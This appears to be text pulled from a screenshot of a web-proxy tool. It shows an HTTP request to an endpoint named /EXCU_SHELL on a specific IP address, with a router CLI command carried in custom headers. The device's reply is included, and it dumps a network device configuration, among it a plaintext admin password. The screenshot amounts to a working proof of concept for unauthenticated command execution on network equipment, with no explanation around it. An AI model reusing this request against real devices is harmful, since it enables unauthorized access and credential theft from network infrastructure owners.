 Go Cancel < > Target: http://119.123.223.195:9000 ?
Request
Raw Params Headers Hex
GET /EXCU_SHELL HTTP/1.1
Host: 119.123.223.195:9000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
mode: EN
cmdnum: 1
command1: show running-config
confirm1: n
Sec-GPC: 1
Connection: close
Content-Length: 2
Response
Raw Headers Hex MarkInfo
HTTP/1.1 200 OK
Cache-Control: no-cache
Server: GoAheadWebs
Connection: keep-alive
Pragma: no-cache
Content-Type: text/html
Building configuration...
! Current configuration : 1396 bytes user level 15
!
! No configuration change since last restart
! Flash config last updated at THU JAN 01 01:00:51 1970 by admin
! Configuration version 0.1
!
!software version RGOS 10.4(3)p1 Release(9873)
!software image file .st.gz
!compiled on Apr 14 2015, 17:59:57
no service password-encrypt
no service new-encrypt
service login-secure
user admin password 0 admin